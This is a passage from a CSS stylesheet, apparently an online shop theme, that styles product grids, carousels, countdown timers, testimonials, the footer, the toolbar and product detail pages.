	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	opacity: 0;
}
.grid-style .caption {
	padding-left: 10px;
	padding-right: 10px;
}
.grid-style .item-inner .des-info {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
	opacity: 0;
}
.grid-style .item-inner:hover .action-links {
	opacity: 1;
}
.grid-style .item-inner button.btn-cart {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
	opacity: 0;
	transform: scale(0.6);
	-ms-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-o-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
	opacity: 1;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
	float: left;
	width: 23.097%;
}
.thumb-module .col-product {

	float: left;
	width: 76.903%;
}
.thumb-module2 .col-product {
	padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
	padding: 0;
	border: 0;
}
.thumb-module3 .col-product {
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
	width: 100%;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 0;
	text-align: left;
	margin-top: 40px;
	background: #3498db;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	color: #fff;
	padding: 12px 0;
	padding-left: 65px;
}
.module-title h2:before {
	content:"\f349";
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	font-family: "Ionicons";
	font-weight: 400;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
	padding: 0;
}
.tabs-category-slider .owl-item {
	border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
	border-left: 0;
}
.tabs-category-slider .list-style {
	border-bottom: 1px solid #ededed;
	padding: 20px;
}
.tabs-category-slider .list-style:last-child {
	border: 0;
}
.list-style .item-inner {
	overflow: hidden;
	clear: both;
}
.list-style .images-container {
	float: right;
	width: 43.415%;
}
.list-style .caption {
	overflow: hidden;
	padding: 0px;
	/*padding: 30px 10px 0 0;*/
	position: relative;
}
.list-style .action-links {
	margin-top: 20px;
	overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -63px;
	margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	border-radius: 3px;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	background: #2c2c2c;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
	color: #fff !important;
	background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
	border-top: 2px solid #ff8d68;
	background: #fff;
	border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
	padding: 11px 35px 11px 65px;
	background: #ff8d68;
	min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
	top: -2px;
	background: #ea7954;
	height: 55px;
	z-index: 1;
}
.tabs-category-slider .module-title h2:after {
	content: "";
	height: 1px;
	position: absolute;
	left:0;
	right: 0;
	bottom: -1px;
	background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title {
	border-color: #49d292;
}
.tabs-style2 .module-title h2 {
	background: #49d292;
}
.tabs-style2 .module-title h2:after {
	background: #49d292;
}
.tabs-style2 .module-title h2:before {
	background: #3ebd81;
}
.tabs-style3 .module-title {
	border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
	background: #bb1860;
}
.tabs-style3 .module-title h2:after {
	background: #bb1860;
}
.tabs-style3 .module-title h2:before {
	background: #a71053;
}
.tabs-style4 .module-title {
	border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
	background: #118aa3;
}
.tabs-style5 .module-title {
	border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
	background: #49beb7;
}
.tabs-style5 .module-title h2:after {
	background: #49beb7;
}
.tabs-style5 .module-title h2:before {
	background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -42px;
	right: 20px;
}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
	font-size: 14px;
	color: #2c2c2c;
	line-height: 30px;
	padding: 11px 0;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
	background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
	background: #a55345;
	content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
	background: #fff;
	border-top: 2px solid #3498db;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
	background: #3498db;
	padding-left: 20px;
	padding-right: 20px;
	min-width: 270px;
}
.related-products .module-title h2:before {
	display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
	margin-top: 37px;
	margin-bottom: 15px;
	text-align: left;
	background: transparent;
}
.occountdown_module .module-title h2 {
	font-size: 24px;
	font-weight: 600;
	line-height: 32px;
	margin: 0;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	padding: 0;
	padding-left: 35px;
	position: relative;
	color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
	content:"\f2ab";
	font-size: 28px;
	font-family: "Ionicons";
	font-weight: 400;
	position: absolute;
	left: 0;
	background: transparent;
	top: 50%;
	width: auto;
	height: auto;
	line-height: normal;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
	/* padding-left:0; */
	/* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -68px;
	right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .caption .available span {
	color: #7a7a7a;
	margin-left: 3px;
}




.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}


.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	position: absolute;
	bottom: 0;
	z-index: 3;
	left: 0;
	right: 0;
}
.is-countdown.active {
	display: block;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
	margin: 0 -2px;
}

.countdown-section {
	text-align: center;
	text-transform: uppercase;
	font-size: 14px;
	color: #525252;
	display: inline-block;
	vertical-align: top;
	padding: 0 2px;
	margin: 2px 0;
}
.countdown-section .time-info {
	background: rgba(241, 241, 241, 0.9);
	display: inline-block;
	border-radius: 3px;
	width: 46px;
	height: 46px;
	font-size: 12px;
	color: #666666;
	text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
	display: block;
	font-size: 14px;
	color: #292929;
	font-weight: 600;
	margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;

	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;

	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content:"";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #3498db;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
	text-align: left;
	background: #fff;
	margin-top: 40px;
	overflow: hidden;
	padding: 0 15px;
}
.ma-corporate-about .col {
	float: left;
	width: 33.333333333333333333%;
	padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
	padding: 30px 0;
	padding-left: 52px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 48px;
	color: #f98903;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
	text-align: left;
	display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
	font-weight: 600;
	text-transform: capitalize;
	margin: 0;
	font-size: 18px;
	display: block;
	color: #3498db;
	margin-bottom: 2px;
	word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
	font-weight: 400;
	display: block;
	margin: 0;
	font-size: 14px;
	color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #f98903;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 1;
}
.brand-slider img:hover {
	opacity: 0.7;
}
.brand-slider {
	margin-top: 40px;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
}
/* Social */
.follow {
	float:right;
	padding: 5px 0;
}
ul.link-follow {
	display: inline-block;
	vertical-align: top;
	margin-top: 16px;
}
ul.link-follow li {
	float: left;
	margin-right: 25px;
	margin-top: 5px;
}
ul.link-follow li:last-child {
	margin-right: 0;
}
ul.link-follow li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #b2b2b1;
	background: transparent;
	font-size: 0;
	padding: 0;
	text-align: center;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
	font-size: 24px;
	line-height: 1;
	vertical-align: middle;
}
ul.link-follow li a span {
	display: none;
}
ul.link-follow li a:hover {
	color: #f98903;
	background: #fff;
}
/* footer */
.common-home footer {
}
footer{
	margin-top: 40px;
}
.footer-top {
	background: #fff;
	padding: 45px 0 25px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #2c2c2c;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 13px;
}
.footer-content {
	line-height: 24px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 26px;
	margin-top: 6px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li {
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #2c2c2c;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #f98903;
}
footer .list-unstyled.text-content li a {
	color: #666666;
	display: block;
	font-weight: 400;
	padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
	padding: 50px 0;
}
.static-info {
	text-align: center;
}
.static-info .link {
	line-height: 24px;
	font-weight: 300;
}
.static-info .logo-icon {
	margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #f7f7f7;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #666;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
	float: right;
	padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
	margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
	text-transform: uppercase;
	color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
	color: #f98903;
}
#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #f98903;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 40px;
	margin-top: 20px;
}
.breadcrumb{
	margin: 0;
	background: #fff;
	border: 1px solid #ededed;
	padding: 19px 20px;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #3498db;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 32px;
}
.toolbar-products {
	margin-bottom: 20px;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
	background: #fff;
	border: 1px solid #ededed;
	padding: 5px;
	/*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 7px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	padding: 0;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 8px 0;
}

.modes button {
	width: 30px;
	height: 30px;
	color: #fff;
	background: #2c2c2c;
	padding: 0;
	margin: 0 5px 0 0 !important;
	font-size: 0;
	display: inline-block;
	font-weight: 400;
	vertical-align: top;
	border: none;
	border-radius: 2px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
	background: #3498db;
	color: #fff;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 3px 0;
	margin: 0 5px 0 0;
	color: #666666;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 60px;
	font-size: 14px;
	color: #2c2c2c;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #ededed;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 2px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #2c2c2c;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 2px;
	height: 40px;
	border: 1px solid #ededed;
	line-height: 38px;
	text-align: center;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #3498db;
	font-size: 14px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 2px !important;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #3498db;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
	padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: 600;
	margin: 0;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
	/* padding: 0; */
}
.product-list .caption {
	text-align: left;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
	font-size: 24px;
}
.product-list .price-box p.old-price .price {
	font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
	border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
	top: 0px !important;
	left: 15px !important;
	right: 0px;
	bottom: 0px;
	width: 100% !important;
}
.zoomContainer .zoomLens {
	width: 100px !important;
	height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
	margin-left: 15px;
	border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
	min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
	display: none !important;
}
.product-quickview .thumbnails {
	pointer-events: none;
}
.image-additional-container {
	margin-top: 10px;
}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
	background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 32px;
}

#product-product .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 20px;
	border: 1px solid #ededed;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 500;
	color: #666666;
	text-transform: capitalize;
	margin: 8px 0 22px 0;
}
.product-info-main .price-box {
	display:block;
	margin-top: 15px;
}
.product-info-main .price-box .price {
	font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 26px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 28px 0;
	margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
	height: 48px;
	box-shadow: none;
	font-weight: 400;
	text-align: center;
	width: 25px;
	font-size: 15px;
	border-radius: 0px;
	border: 1px solid #ededed;
	padding: 0;
	color: #666;
	float: left;
	background: #fff;
}
#input-quantity2,
#input-quantity {
	width: 92px;
	min-width: auto;
	border-left: 0;
	border-right: 0;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 8px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #2c2c2c;
